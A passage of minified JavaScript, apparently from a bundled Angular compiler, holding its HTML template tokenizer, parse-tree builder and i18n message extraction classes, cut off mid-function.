t=this._getLocation();try{this._attemptCharCode(60)?this._attemptCharCode(33)?this._attemptCharCode(91)?this._consumeCdata(t):this._attemptCharCode(Ri)?this._consumeComment(t):this._consumeDocType(t):this._attemptCharCode(Di)?this._consumeTagClose(t):this._consumeTagOpen(t):this._tokenizeIcu&&this._tokenizeExpansionForm()||this._consumeText()}catch(t){if(!(t instanceof ks))throw t;this.errors.push(t.error)}}return this._beginToken(As.EOF),this._endToken([]),new Ns(Ct(this.tokens),this.errors)},t.prototype._tokenizeExpansionForm=function(){if(_t(this._input,this._index,this._interpolationConfig))return this._consumeExpansionFormStart(),!0;if(bt(this._peek)&&this._isInExpansionForm())return this._consumeExpansionCaseStart(),!0;if(125===this._peek){if(this._isInExpansionCase())return this._consumeExpansionCaseEnd(),!0;if(this._isInExpansionForm())return this._consumeExpansionFormEnd(),!0}return!1},t.prototype._getLocation=function(){return new ms(this._file,this._index,this._line,this._column)},t.prototype._getSpan=function(t,e){return void 0===t&&(t=this._getLocation()),void 0===e&&(e=this._getLocation()),new _s(t,e)},t.prototype._beginToken=function(t,e){void 0===e&&(e=this._getLocation()),this._currentTokenStart=e,this._currentTokenType=t},t.prototype._endToken=function(t,e){void 0===e&&(e=this._getLocation());var n=new Os(this._currentTokenType,t,new _s(this._currentTokenStart,e));return this.tokens.push(n),this._currentTokenStart=null,this._currentTokenType=null,n},t.prototype._createError=function(t,e){this._isInExpansionForm()&&(t+=' (Do you have an unescaped "{" in your template? Use "{{ \'{\' }}") to escape it.)');var n=new Ms(t,this._currentTokenType,e);return this._currentTokenStart=null,this._currentTokenType=null,new ks(n)},t.prototype._advance=function(){if(this._index>=this._length)throw this._createError(ht(Ci),this._getSpan());this._peek===xi?(this._line++,this._column=0):this._peek!==xi&&this._peek!==Ai&&this._column++,this._index++,this._peek=this._index>=this._length?Ci:this._input.charCodeAt(this._index),this._nextPeek=this._index+1>=this._length?Ci:this._input.charCodeAt(this._index+1)},t.prototype._attemptCharCode=function(t){return this._peek===t&&(this._advance(),!0)},t.prototype._attemptCharCodeCaseInsensitive=function(t){return!!wt(this._peek,t)&&(this._advance(),!0)},t.prototype._requireCharCode=function(t){var e=this._getLocation();if(!this._attemptCharCode(t))throw this._createError(ht(this._peek),this._getSpan(e,e))},t.prototype._attemptStr=function(t){var e=t.length;if(this._index+e>this._length)return!1;for(var n=this._savePosition(),r=0;r<e;r++)if(!this._attemptCharCode(t.charCodeAt(r)))return this._restorePosition(n),!1;return!0},t.prototype._attemptStrCaseInsensitive=function(t){for(var e=0;e<t.length;e++)if(!this._attemptCharCodeCaseInsensitive(t.charCodeAt(e)))return!1;return!0},t.prototype._requireStr=function(t){var e=this._getLocation();if(!this._attemptStr(t))throw this._createError(ht(this._peek),this._getSpan(e))},t.prototype._attemptCharCodeUntilFn=function(t){for(;!t(this._peek);)this._advance()},t.prototype._requireCharCodeUntilFn=function(t,e){var n=this._getLocation();if(this._attemptCharCodeUntilFn(t),this._index-n.offset<e)throw this._createError(ht(this._peek),this._getSpan(n,n))},t.prototype._attemptUntilChar=function(t){for(;this._peek!==t;)this._advance()},t.prototype._readChar=function(t){if(t&&38===this._peek)return this._decodeEntity();var e=this._index;return this._advance(),this._input[e]},t.prototype._decodeEntity=function(){var t=this._getLocation();if(this._advance(),!this._attemptCharCode(35)){var e=this._savePosition();if(this._attemptCharCodeUntilFn(gt),this._peek!=Vi)return this._restorePosition(e),"&";this._advance();var n=this._input.substring(t.offset+1,this._index-1),r=wo[n];if(!r)throw this._createError(ft(n),this._getSpan(t));return r}var o=this._attemptCharCode(120)||this._attemptCharCode(88),i=this._getLocation().offset;if(this._attemptCharCodeUntilFn(mt),this._peek!=Vi)throw this._createError(ht(this._peek),this._getSpan());this._advance();var s=this._input.substring(i,this._index-1);try{var a=parseInt(s,o?16:10);return String.fromCharCode(a)}catch(e){var u=this._input.substring(t.offset+1,this._index-1);throw this._createError(ft(u),this._getSpan(t))}},t.prototype._consumeRawText=function(t,e,n){var r,o=this._getLocation();this._beginToken(t?As.ESCAPABLE_RAW_TEXT:As.RAW_TEXT,o);for(var i=[];;){if(r=this._getLocation(),this._attemptCharCode(e)&&n())break;for(this._index>r.offset&&i.push(this._input.substring(r.offset,this._index));this._peek!==e;)i.push(this._readChar(t))}return this._endToken([this._processCarriageReturns(i.join(""))],r)},t.prototype._consumeComment=function(t){var e=this;this._beginToken(As.COMMENT_START,t),this._requireCharCode(Ri),this._endToken([]);var n=this._consumeRawText(!1,Ri,(function(){return e._attemptStr("->")}));this._beginToken(As.COMMENT_END,n.sourceSpan.end),this._endToken([])},t.prototype._consumeCdata=function(t){var e=this;this._beginToken(As.CDATA_START,t),this._requireStr("CDATA["),this._endToken([]);var n=this._consumeRawText(!1,93,(function(){return e._attemptStr("]>")}));this._beginToken(As.CDATA_END,n.sourceSpan.end),this._endToken([])},t.prototype._consumeDocType=function(t){this._beginToken(As.DOC_TYPE,t),this._attemptUntilChar(Fi),this._advance(),this._endToken([this._input.substring(t.offset+2,this._index-1)])},t.prototype._consumePrefixAndName=function(){for(var t=this._index,e=null;58!==this._peek&&!vt(this._peek);)this._advance();var n;return 58===this._peek?(this._advance(),e=this._input.substring(t,this._index-1),n=this._index):n=t,this._requireCharCodeUntilFn(yt,this._index===n?1:0),[e,this._input.substring(n,this._index)]},t.prototype._consumeTagOpen=function(t){var e,n,r=this._savePosition();try{if(!U(this._peek))throw this._createError(ht(this._peek),this._getSpan());var o=this._index;for(this._consumeTagOpenStart(t),e=this._input.substring(o,this._index),n=e.toLowerCase(),this._attemptCharCodeUntilFn(dt);this._peek!==Di&&this._peek!==Fi;)this._consumeAttributeName(),this._attemptCharCodeUntilFn(dt),this._attemptCharCode(Li)&&(this._attemptCharCodeUntilFn(dt),this._consumeAttributeValue()),this._attemptCharCodeUntilFn(dt);this._consumeTagOpenEnd()}catch(e){if(e instanceof ks)return this._restorePosition(r),this._beginToken(As.TEXT,t),void this._endToken(["<"]);throw e}var i=this._getTagDefinition(e).contentType;i===bo.RAW_TEXT?this._consumeRawTextWithTagClose(n,!1):i===bo.ESCAPABLE_RAW_TEXT&&this._consumeRawTextWithTagClose(n,!0)},t.prototype._consumeRawTextWithTagClose=function(t,e){var n=this,r=this._consumeRawText(e,60,(function(){return!!n._attemptCharCode(Di)&&(n._attemptCharCodeUntilFn(dt),!!n._attemptStrCaseInsensitive(t)&&(n._attemptCharCodeUntilFn(dt),n._attemptCharCode(Fi)))}));this._beginToken(As.TAG_CLOSE,r.sourceSpan.end),this._endToken([null,t])},t.prototype._consumeTagOpenStart=function(t){this._beginToken(As.TAG_OPEN_START,t);var e=this._consumePrefixAndName();this._endToken(e)},t.prototype._consumeAttributeName=function(){this._beginToken(As.ATTR_NAME);var t=this._consumePrefixAndName();this._endToken(t)},t.prototype._consumeAttributeValue=function(){this._beginToken(As.ATTR_VALUE);var t;if(this._peek===Ii||this._peek===Mi){var e=this._peek;this._advance();for(var n=[];this._peek!==e;)n.push(this._readChar(!0));t=n.join(""),this._advance()}else{var r=this._index;this._requireCharCodeUntilFn(yt,1),t=this._input.substring(r,this._index)}this._endToken([this._processCarriageReturns(t)])},t.prototype._consumeTagOpenEnd=function(){var t=this._attemptCharCode(Di)?As.TAG_OPEN_END_VOID:As.TAG_OPEN_END;this._beginToken(t),this._requireCharCode(Fi),this._endToken([])},t.prototype._consumeTagClose=function(t){this._beginToken(As.TAG_CLOSE,t),this._attemptCharCodeUntilFn(dt);var e=this._consumePrefixAndName();this._attemptCharCodeUntilFn(dt),this._requireCharCode(Fi),this._endToken(e)},t.prototype._consumeExpansionFormStart=function(){this._beginToken(As.EXPANSION_FORM_START,this._getLocation()),this._requireCharCode(ts),this._endToken([]),this._expansionCaseStack.push(As.EXPANSION_FORM_START),this._beginToken(As.RAW_TEXT,this._getLocation());var t=this._readUntil(44);this._endToken([t],this._getLocation()),this._requireCharCode(44),this._attemptCharCodeUntilFn(dt),this._beginToken(As.RAW_TEXT,this._getLocation());var e=this._readUntil(44);this._endToken([e],this._getLocation()),this._requireCharCode(44),this._attemptCharCodeUntilFn(dt)},t.prototype._consumeExpansionCaseStart=function(){this._beginToken(As.EXPANSION_CASE_VALUE,this._getLocation());var t=this._readUntil(ts).trim();this._endToken([t],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._beginToken(As.EXPANSION_CASE_EXP_START,this._getLocation()),this._requireCharCode(ts),this._endToken([],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._expansionCaseStack.push(As.EXPANSION_CASE_EXP_START)},t.prototype._consumeExpansionCaseEnd=function(){this._beginToken(As.EXPANSION_CASE_EXP_END,this._getLocation()),this._requireCharCode(125),this._endToken([],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._expansionCaseStack.pop()},t.prototype._consumeExpansionFormEnd=function(){this._beginToken(As.EXPANSION_FORM_END,this._getLocation()),this._requireCharCode(125),this._endToken([]),this._expansionCaseStack.pop()},t.prototype._consumeText=function(){var t=this._getLocation();this._beginToken(As.TEXT,t);var e=[];do{this._interpolationConfig&&this._attemptStr(this._interpolationConfig.start)?(e.push(this._interpolationConfig.start),this._inInterpolation=!0):this._interpolationConfig&&this._inInterpolation&&this._attemptStr(this._interpolationConfig.end)?(e.push(this._interpolationConfig.end),this._inInterpolation=!1):e.push(this._readChar(!0))}while(!this._isTextEnd());this._endToken([this._processCarriageReturns(e.join(""))])},t.prototype._isTextEnd=function(){if(60===this._peek||this._peek===Ci)return!0;if(this._tokenizeIcu&&!this._inInterpolation){if(_t(this._input,this._index,this._interpolationConfig))return!0;if(125===this._peek&&this._isInExpansionCase())return!0}return!1},t.prototype._savePosition=function(){return[this._peek,this._index,this._column,this._line,this.tokens.length]},t.prototype._readUntil=function(t){var e=this._index;return this._attemptUntilChar(t),this._input.substring(e,this._index)},t.prototype._restorePosition=function(t){this._peek=t[0],this._index=t[1],this._column=t[2],this._line=t[3];var e=t[4];e<this.tokens.length&&(this.tokens=this.tokens.slice(0,e))},t.prototype._isInExpansionCase=function(){return this._expansionCaseStack.length>0&&this._expansionCaseStack[this._expansionCaseStack.length-1]===As.EXPANSION_CASE_EXP_START},t.prototype._isInExpansionForm=function(){return this._expansionCaseStack.length>0&&this._expansionCaseStack[this._expansionCaseStack.length-1]===As.EXPANSION_FORM_START},t})(),Ds=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.elementName=e,o}return $r.c(e,t),e.create=function(t,n,r){return new e(t,n,r)},e})(ws),Vs=(function(){function t(t,e){this.rootNodes=t,this.errors=e}return t})(),Ls=(function(){function t(t){this.getTagDefinition=t}return t.prototype.parse=function(t,e,n,r){void 0===n&&(n=!1),void 0===r&&(r=is);var o=pt(t,e,this.getTagDefinition,n,r),i=new Fs(o.tokens,this.getTagDefinition).build();return new Vs(i.rootNodes,o.errors.concat(i.errors))},t})(),Fs=(function(){function t(t,e){this.tokens=t,this.getTagDefinition=e,this._index=-1,this._rootNodes=[],this._errors=[],this._elementStack=[],this._advance()}return t.prototype.build=function(){for(;this._peek.type!==As.EOF;)this._peek.type===As.TAG_OPEN_START?this._consumeStartTag(this._advance()):this._peek.type===As.TAG_CLOSE?this._consumeEndTag(this._advance()):this._peek.type===As.CDATA_START?(this._closeVoidElement(),this._consumeCdata(this._advance())):this._peek.type===As.COMMENT_START?(this._closeVoidElement(),this._consumeComment(this._advance())):this._peek.type===As.TEXT||this._peek.type===As.RAW_TEXT||this._peek.type===As.ESCAPABLE_RAW_TEXT?(this._closeVoidElement(),this._consumeText(this._advance())):this._peek.type===As.EXPANSION_FORM_START?this._consumeExpansion(this._advance()):this._advance();return new Vs(this._rootNodes,this._errors)},t.prototype._advance=function(){var t=this._peek;return this._index<this.tokens.length-1&&this._index++,this._peek=this.tokens[this._index],t},t.prototype._advanceIf=function(t){return this._peek.type===t?this._advance():null},t.prototype._consumeCdata=function(t){this._consumeText(this._advance()),this._advanceIf(As.CDATA_END)},t.prototype._consumeComment=function(t){var e=this._advanceIf(As.RAW_TEXT);this._advanceIf(As.COMMENT_END);var n=null!=e?e.parts[0].trim():null;this._addToParent(new Ps(n,t.sourceSpan))},t.prototype._consumeExpansion=function(t){for(var e=this._advance(),n=this._advance(),r=[];this._peek.type===As.EXPANSION_CASE_VALUE;){var o=this._parseExpansionCase();if(!o)return;r.push(o)}if(this._peek.type!==As.EXPANSION_FORM_END)return void this._errors.push(Ds.create(null,this._peek.sourceSpan,"Invalid ICU message. Missing '}'."));var i=new _s(t.sourceSpan.start,this._peek.sourceSpan.end);this._addToParent(new Cs(e.parts[0],n.parts[0],r,i,e.sourceSpan)),this._advance()},t.prototype._parseExpansionCase=function(){var e=this._advance();if(this._peek.type!==As.EXPANSION_CASE_EXP_START)return this._errors.push(Ds.create(null,this._peek.sourceSpan,"Invalid ICU message. Missing '{'.")),null;var n=this._advance(),r=this._collectExpansionExpTokens(n);if(!r)return null;var o=this._advance();r.push(new Os(As.EOF,[],o.sourceSpan));var i=new t(r,this.getTagDefinition).build();if(i.errors.length>0)return this._errors=this._errors.concat(i.errors),null;var s=new _s(e.sourceSpan.start,o.sourceSpan.end),a=new _s(n.sourceSpan.start,o.sourceSpan.end);return new Ss(e.parts[0],i.rootNodes,s,e.sourceSpan,a)},t.prototype._collectExpansionExpTokens=function(t){for(var e=[],n=[As.EXPANSION_CASE_EXP_START];;){if(this._peek.type!==As.EXPANSION_FORM_START&&this._peek.type!==As.EXPANSION_CASE_EXP_START||n.push(this._peek.type),this._peek.type===As.EXPANSION_CASE_EXP_END){if(!St(n,As.EXPANSION_CASE_EXP_START))return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;if(n.pop(),0==n.length)return e}if(this._peek.type===As.EXPANSION_FORM_END){if(!St(n,As.EXPANSION_FORM_START))return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;n.pop()}if(this._peek.type===As.EOF)return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;e.push(this._advance())}},t.prototype._consumeText=function(t){var e=t.parts[0];if(e.length>0&&"\n"==e[0]){var n=this._getParentElement();null!=n&&0==n.children.length&&this.getTagDefinition(n.name).ignoreFirstLf&&(e=e.substring(1))}e.length>0&&this._addToParent(new Es(e,t.sourceSpan))},t.prototype._closeVoidElement=function(){var t=this._getParentElement();t&&this.getTagDefinition(t.name).isVoid&&this._elementStack.pop()},t.prototype._consumeStartTag=function(t){for(var e=t.parts[0],n=t.parts[1],r=[];this._peek.type===As.ATTR_NAME;)r.push(this._consumeAttr(this._advance()));var o=this._getElementFullName(e,n,this._getParentElement()),i=!1;if(this._peek.type===As.TAG_OPEN_END_VOID){this._advance(),i=!0;var s=this.getTagDefinition(o);s.canSelfClose||null!==u(o)||s.isVoid||this._errors.push(Ds.create(o,t.sourceSpan,'Only void and foreign elements can be self closed "'+t.parts[1]+'"'))}else this._peek.type===As.TAG_OPEN_END&&(this._advance(),i=!1);var a=this._peek.sourceSpan.start,c=new _s(t.sourceSpan.start,a),l=new Ts(o,r,[],c,c,void 0);this._pushElement(l),i&&(this._popElement(o),l.endSourceSpan=c)},t.prototype._pushElement=function(t){var e=this._getParentElement();e&&this.getTagDefinition(e.name).isClosedByChild(t.name)&&this._elementStack.pop();var n=this.getTagDefinition(t.name),r=this._getParentElementSkippingContainers(),o=r.parent,i=r.container;if(o&&n.requireExtraParent(o.name)){var s=new Ts(n.parentToAdd,[],[],t.sourceSpan,t.startSourceSpan,t.endSourceSpan);this._insertBeforeContainer(o,i,s)}this._addToParent(t),this._elementStack.push(t)},t.prototype._consumeEndTag=function(t){var e=this._getElementFullName(t.parts[0],t.parts[1],this._getParentElement());if(this._getParentElement()&&(this._getParentElement().endSourceSpan=t.sourceSpan),this.getTagDefinition(e).isVoid)this._errors.push(Ds.create(e,t.sourceSpan,'Void elements do not have end tags "'+t.parts[1]+'"'));else if(!this._popElement(e)){var n='Unexpected closing tag "'+e+'". It may happen when the tag has already been closed by another tag. For more info see https://www.w3.org/TR/html5/syntax.html#closing-elements-that-have-implied-end-tags';this._errors.push(Ds.create(e,t.sourceSpan,n))}},t.prototype._popElement=function(t){for(var e=this._elementStack.length-1;e>=0;e--){var n=this._elementStack[e];if(n.name==t)return this._elementStack.splice(e,this._elementStack.length-e),!0;if(!this.getTagDefinition(n.name).closedByParent)return!1}return!1},t.prototype._consumeAttr=function(t){var e=c(t.parts[0],t.parts[1]),n=t.sourceSpan.end,r="",o=void 0;if(this._peek.type===As.ATTR_VALUE){var i=this._advance();r=i.parts[0],n=i.sourceSpan.end,o=i.sourceSpan}return new xs(e,r,new _s(t.sourceSpan.start,n),o)},t.prototype._getParentElement=function(){return this._elementStack.length>0?this._elementStack[this._elementStack.length-1]:null},t.prototype._getParentElementSkippingContainers=function(){for(var t=null,e=this._elementStack.length-1;e>=0;e--){if(!i(this._elementStack[e].name))return{parent:this._elementStack[e],container:t};t=this._elementStack[e]}return{parent:null,container:t}},t.prototype._addToParent=function(t){var e=this._getParentElement();null!=e?e.children.push(t):this._rootNodes.push(t)},t.prototype._insertBeforeContainer=function(t,e,n){if(e){if(t){var r=t.children.indexOf(e);t.children[r]=n}else this._rootNodes.push(n);n.children.push(e),this._elementStack.splice(this._elementStack.indexOf(e),0,n)}else this._addToParent(n),this._elementStack.push(n)},t.prototype._getElementFullName=function(t,e,n){return null==t&&null==(t=this.getTagDefinition(e).implicitNamespacePrefix)&&null!=n&&(t=u(n.name)),c(t,e)},t})(),js=(function(){function t(){}return t.prototype.visitText=function(t,e){return t.value},t.prototype.visitContainer=function(t,e){var n=this;return"["+t.children.map((function(t){return t.visit(n)})).join(", ")+"]"},t.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+t.expression+", "+t.type+", "+r.join(", ")+"}"},t.prototype.visitTagPlaceholder=function(t,e){var n=this;return t.isVoid?'<ph tag name="'+t.startName+'"/>':'<ph tag name="'+t.startName+'">'+t.children.map((function(t){return t.visit(n)})).join(", ")+'</ph name="'+t.closeName+'">'},t.prototype.visitPlaceholder=function(t,e){return t.value?'<ph name="'+t.name+'">'+t.value+"</ph>":'<ph name="'+t.name+'"/>'},t.prototype.visitIcuPlaceholder=function(t,e){return'<ph icu name="'+t.name+'">'+t.value.visit(this)+"</ph>"},t})(),Hs=new js,Bs=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+t.type+", "+r.join(", ")+"}"},e})(js),Us={};Us.Little=0,Us.Big=1,Us[Us.Little]="Little",Us[Us.Big]="Big";var qs=(function(){function t(t,e,n,r,o,i){this.nodes=t,this.placeholders=e,this.placeholderToMessage=n,this.meaning=r,this.description=o,this.id=i,t.length?this.sources=[{filePath:t[0].sourceSpan.start.file.url,startLine:t[0].sourceSpan.start.line+1,startCol:t[0].sourceSpan.start.col+1,endLine:t[t.length-1].sourceSpan.end.line+1,endCol:t[0].sourceSpan.start.col+1}]:this.sources=[]}return t})(),Ws=(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})(),zs=(function(){function t(t,e){this.children=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitContainer(this,e)},t})(),Gs=(function(){function t(t,e,n,r){this.expression=t,this.type=e,this.cases=n,this.sourceSpan=r}return t.prototype.visit=function(t,e){return t.visitIcu(this,e)},t})(),Ks=(function(){function t(t,e,n,r,o,i,s){this.tag=t,this.attrs=e,this.startName=n,this.closeName=r,this.children=o,this.isVoid=i,this.sourceSpan=s}return t.prototype.visit=function(t,e){return t.visitTagPlaceholder(this,e)},t})(),Qs=(function(){function t(t,e,n){this.value=t,this.name=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitPlaceholder(this,e)},t})(),Xs=(function(){function t(t,e,n){this.value=t,this.name=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitIcuPlaceholder(this,e)},t})(),Ys=(function(){function t(){}return t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitContainer=function(t,e){var n=this,r=t.children.map((function(t){return t.visit(n,e)}));return new zs(r,t.sourceSpan)},t.prototype.visitIcu=function(t,e){var n=this,r={};Object.keys(t.cases).forEach((function(o){return r[o]=t.cases[o].visit(n,e)}));var o=new Gs(t.expression,t.type,r,t.sourceSpan);return o.expressionPlaceholder=t.expressionPlaceholder,o},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=t.children.map((function(t){return t.visit(n,e)}));return new Ks(t.tag,t.attrs,t.startName,t.closeName,r,t.isVoid,t.sourceSpan)},t.prototype.visitPlaceholder=function(t,e){return new Qs(t.value,t.name,t.sourceSpan)},t.prototype.visitIcuPlaceholder=function(t,e){return new Xs(t.value,t.name,t.sourceSpan)},t})(),Zs=(function(){function t(){}return t.prototype.visitText=function(t,e){},t.prototype.visitContainer=function(t,e){var n=this;t.children.forEach((function(t){return t.visit(n)}))},t.prototype.visitIcu=function(t,e){var n=this;Object.keys(t.cases).forEach((function(e){t.cases[e].visit(n)}))},t.prototype.visitTagPlaceholder=function(t,e){var n=this;t.children.forEach((function(t){return t.visit(n)}))},t.prototype.visitPlaceholder=function(t,e){},t.prototype.visitIcuPlaceholder=function(t,e){},t})(),Js={A:"LINK",B:"BOLD_TEXT",BR:"LINE_BREAK",EM:"EMPHASISED_TEXT",H1:"HEADING_LEVEL1",H2:"HEADING_LEVEL2",H3:"HEADING_LEVEL3",H4:"HEADING_LEVEL4",H5:"HEADING_LEVEL5",H6:"HEADING_LEVEL6",HR:"HORIZONTAL_RULE",I:"ITALIC_TEXT",LI:"LIST_ITEM",LINK:"MEDIA_LINK",OL:"ORDERED_LIST",P:"PARAGRAPH",Q:"QUOTATION",S:"STRIKETHROUGH_TEXT",SMALL:"SMALL_TEXT",SUB:"SUBSTRIPT",SUP:"SUPERSCRIPT",TBODY:"TABLE_BODY",TD:"TABLE_CELL",TFOOT:"TABLE_FOOTER",TH:"TABLE_HEADER_CELL",THEAD:"TABLE_HEADER",TR:"TABLE_ROW",TT:"MONOSPACED_TEXT",U:"UNDERLINED_TEXT",UL:"UNORDERED_LIST"},$s=(function(){function t(){this._placeHolderNameCounts={},this._signatureToName={}}return t.prototype.getStartTagPlaceholderName=function(t,e,n){var r=this._hashTag(t,e,n);if(this._signatureToName[r])return this._signatureToName[r];var o=t.toUpperCase(),i=Js[o]||"TAG_"+o,s=this._generateUniqueName(n?i:"START_"+i);return this._signatureToName[r]=s,s},t.prototype.getCloseTagPlaceholderName=function(t){var e=this._hashClosingTag(t);if(this._signatureToName[e])return this._signatureToName[e];var n=t.toUpperCase(),r=Js[n]||"TAG_"+n,o=this._generateUniqueName("CLOSE_"+r);return this._signatureToName[e]=o,o},t.prototype.getPlaceholderName=function(t,e){var n=t.toUpperCase(),r="PH: "+n+"="+e;if(this._signatureToName[r])return this._signatureToName[r];var o=this._generateUniqueName(n);return this._signatureToName[r]=o,o},t.prototype.getUniquePlaceholder=function(t){return this._generateUniqueName(t.toUpperCase())},t.prototype._hashTag=function(t,e,n){return"<"+t+Object.keys(e).sort().map((function(t){return" "+t+"="+e[t]})).join("")+(n?"/>":"></"+t+">")},t.prototype._hashClosingTag=function(t){return this._hashTag("/"+t,{},!1)},t.prototype._generateUniqueName=function(t){if(!this._placeHolderNameCounts.hasOwnProperty(t))return this._placeHolderNameCounts[t]=1,t;var e=this._placeHolderNameCounts[t];return this._placeHolderNameCounts[t]=e+1,t+"_"+e},t})(),ta=new ds(new us),ea=(function(){function t(t,e){this._expressionParser=t,this._interpolationConfig=e}return t.prototype.toI18nMessage=function(t,e,n,r){this._isIcu=1==t.length&&t[0]instanceof Cs,this._icuDepth=0,this._placeholderRegistry=new $s,this._placeholderToContent={},this._placeholderToMessage={};var o=lt(this,t,{});return new qs(o,this._placeholderToContent,this._placeholderToMessage,e,n,r)},t.prototype.visitElement=function(t,e){var n=lt(this,t.children),r={};t.attrs.forEach((function(t){r[t.name]=t.value}));var o=l(t.name).isVoid,i=this._placeholderRegistry.getStartTagPlaceholderName(t.name,r,o);this._placeholderToContent[i]=t.sourceSpan.toString();var s="";return o||(s=this._placeholderRegistry.getCloseTagPlaceholderName(t.name),this._placeholderToContent[s]="</"+t.name+">"),new Ks(t.name,r,i,s,n,o,t.sourceSpan)},t.prototype.visitAttribute=function(t,e){return this._visitTextWithInterpolation(t.value,t.sourceSpan)},t.prototype.visitText=function(t,e){return this._visitTextWithInterpolation(t.value,t.sourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitExpansion=function(e,n){var r=this;this._icuDepth++;var o={},i=new Gs(e.switchValue,e.type,o,e.sourceSpan);if(e.cases.forEach((function(t){o[t.value]=new zs(t.expression.map((function(t){return t.visit(r,{})})),t.expSourceSpan)})),this._icuDepth--,this._isIcu||this._icuDepth>0){var s=this._placeholderRegistry.getUniquePlaceholder("VAR_"+e.type);return i.expressionPlaceholder=s,this._placeholderToContent[s]=e.switchValue,i}var a=this._placeholderRegistry.getPlaceholderName("ICU",e.sourceSpan.toString()),u=new t(this._expressionParser,this._interpolationConfig);return this._placeholderToMessage[a]=u.toI18nMessage([e],"","",""),new Xs(i,a,e.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){throw new Error("Unreachable code")},t.prototype._visitTextWithInterpolation=function(t,e){var n=this._expressionParser.splitInterpolation(t,e.start.toString(),this._interpolationConfig);if(!n)return new Ws(t,e);for(var r=[],o=new zs(r,e),i=this._interpolationConfig,s=i.start,a=i.end,u=0;u<n.strings.length-1;u++){var c=n.expressions[u],l=Yt(c)||"INTERPOLATION",p=this._placeholderRegistry.getPlaceholderName(l,c);n.strings[u].length&&r.push(new Ws(n.strings[u],e)),r.push(new Qs(c,p,e)),this._placeholderToContent[p]=s+c+a}var h=n.strings.length-1;return n.strings[h].length&&r.push(new Ws(n.strings[h],e)),o},t})(),na=/\/\/[\s\S]*i18n[\s\S]*\([\s\S]*ph[\s\S]*=[\s\S]*("|')([\s\S]*?)\1[\s\S]*\)/g,ra=(function(t){function e(e,n){return t.call(this,e,n)||this}return $r.c(e,t),e})(ws),oa="i18n",ia=/^i18n:?/,sa="|",aa="@@",ua=(function(){function t(t,e){this.messages=t,this.errors=e}return t})(),ca={};ca.Extract=0,ca.Merge=1,ca[ca.Extract]="Extract",ca[ca.Merge]="Merge";var la=(function(){function t(t,e){this._implicitTags=t,this._implicitAttrs=e}return t.prototype.extract=function(t,e){var n=this;return this._init(ca.Extract,e),t.forEach((function(t){return t.visit(n,null)})),this._inI18nBlock&&this._reportError(t[t.length-1],"Unclosed block"),new ua(this._messages,this._errors)},t.prototype.merge=function(t,e,n){this._init(ca.Merge,n),this._translations=e;var r=new Ts("wrapper",[],t,void 0,void 0,void 0),o=r.visit(this,null);return this._inI18nBlock&&this._reportError(t[t.length-1],"Unclosed block"),new Vs(o.children,this._errors)},t.prototype.visitExpansionCase=function(t,e){var n=lt(this,t.expression,e);if(this._mode===ca.Merge)return new Ss(t.value,n,t.sourceSpan,t.valueSourceSpan,t.expSourceSpan)},t.prototype.visitExpansion=function(t,e){this._mayBeAddBlockChildren(t);var n=this._inIcu;this._inIcu||(this._isInTranslatableSection&&this._addMessage([t]),this._inIcu=!0);var r=lt(this,t.cases,e);return this._mode===ca.Merge&&(t=new Cs(t.switchValue,t.type,r,t.sourceSpan,t.switchValueSourceSpan)),this._inIcu=n,t},t.prototype.visitComment=function(t,e){var n=$t(t);if(n&&this._isInTranslatableSection)return void this._reportError(t,"Could not start a block inside a translatable section");var r=te(t);if(r&&!this._inI18nBlock)return void this._reportError(t,"Trying to close an unopened block");if(!this._inI18nNode&&!this._inIcu)if(this._inI18nBlock){if(r){if(this._depth==this._blockStartDepth){this._closeTranslatableSection(t,this._blockChildren),this._inI18nBlock=!1;var o=this._addMessage(this._blockChildren,this._blockMeaningAndDesc),i=this._translateMessage(t,o);return lt(this,i)}return void this._reportError(t,"I18N blocks should not cross element boundaries")}}else n&&(this._inI18nBlock=!0,this._blockStartDepth=this._depth,this._blockChildren=[],this._blockMeaningAndDesc=t.value.replace(ia,"").trim(),this._openTranslatableSection(t))},t.prototype.visitText=function(t,e){return this._isInTranslatableSection&&this._mayBeAddBlockChildren(t),t},t.prototype.visitElement=function(t,e){var n=this;this._mayBeAddBlockChildren(t),this._depth++;var r=this._inI18nNode,o=this._inImplicitNode,i=[],s=void 0,a=ee(t),u=a?a.value:"",c=this._implicitTags.some((function(e){return t.name===e}))&&!this._inIcu&&!this._isInTranslatableSection,l=!o&&c;if(this._inImplicitNode=o||c,this._isInTranslatableSection||this._inIcu)(a||l)&&this._reportError(t,"Could not mark an element as translatable inside a translatable section"),this._mode==ca.Extract&&lt(this,t.children);else{if(a||l){this._inI18nNode=!0;var p=this._addMessage(t.children,u);s=this._translateMessage(t,p)}if(this._mode==ca.Extract){var h=a||l;h&&this._openTranslatableSection(t),lt(this,t.children),h&&this._closeTranslatableSection(t,t.children)}}if(this._mode===ca.Merge){(s||t.children).forEach((function(t){var r=t.visit(n,e);r&&!n._isInTranslatableSection&&(i=i.concat(r))}))}if(this._visitAttributesOf(t),this._depth--,this._inI18nNode=r,this._inImplicitNode=o,this._mode===ca.Merge){var f=this._translateAttributes(t);return new Ts(t.name,f,i,t.sourceSpan,t.startSourceSpan,t.endSourceSpan)}return null},t.prototype.visitAttribute=function(t,e){throw new Error("unreachable 